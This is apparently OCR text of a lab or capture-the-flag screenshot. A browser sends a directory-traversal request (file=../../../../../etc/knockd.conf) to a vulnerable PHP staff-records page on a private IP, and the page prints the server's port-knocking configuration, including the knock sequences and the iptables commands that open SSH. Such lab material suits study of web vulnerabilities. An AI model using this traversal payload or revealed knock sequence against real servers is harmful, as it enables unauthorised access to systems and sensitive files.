 不安全 | 192.168.56.119/welcome.php?file=../../../../../etc/knockd.conf aあ
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn